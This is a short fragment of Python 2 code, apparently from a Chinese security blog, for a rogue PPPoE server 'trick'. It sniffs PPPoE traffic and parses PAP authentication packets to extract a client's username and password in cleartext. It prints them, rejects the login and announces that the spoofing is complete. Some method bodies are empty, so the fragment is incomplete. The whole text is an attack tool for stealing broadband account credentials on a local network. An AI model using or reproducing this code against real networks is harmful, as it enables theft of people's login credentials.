 class PPPoEServer_trick(object):
    def __init__(self):
        self.clientMap = {}
    # 开始监听
    def start(self):
        sniff(lfilter=self.filterData)
    # 过滤pppoe数据
    def filterData(self, raw):
    #处理lcp-req请求
    def send_lcp_req(self,raw):
    # 解析pap账号密码
    def get_papinfo(self, raw):
        # pap-req
        if raw.load[0] == "\x01":
            _payLoad = raw.load
            _nUserLen = struct.unpack("!B", _payLoad[4])[0]
            _nPassLen = struct.unpack("!B", _payLoad[5 + _nUserLen])[0]
            _userName = _payLoad[5:5 + _nUserLen]
            _passWord = _payLoad[6 + _nUserLen:6 + _nUserLen + _nPassLen]
            print "get User:%s,Pass:%s" % (_userName, _passWord)
            self.send_pap_authreject(raw)
            if raw.src in self.clientMap:
                del self.clientMap[raw.src]
            print "欺骗完毕...."
七夜安全博客